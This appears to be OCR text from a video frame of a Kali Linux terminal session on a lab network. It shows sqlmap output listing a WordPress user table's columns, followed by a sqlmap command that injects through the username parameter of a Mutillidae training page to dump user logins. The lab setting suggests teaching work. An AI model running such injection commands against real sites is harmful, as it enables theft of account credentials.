 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp × 2 192.168.106.162:22 × 3 192.168.106.162:22 × +
| user_activation_key | varchar(60) |
| user_email | varchar(100) |
| user_login | varchar(60) |
| user_nicename | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
+---------------------+----------------------+
[02:20:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.106.134'
[*] shutting down at 02:20:16
root@kali:~#
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.php&username=yange&p
assword=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D "wordpress" -T "
wp_users" -C "user_login,"
已连接 192.168.106.162:22。 SSH2 xterm 103x25 3,26 3 会话 CAP NUM
100% 14:21
2018/10/17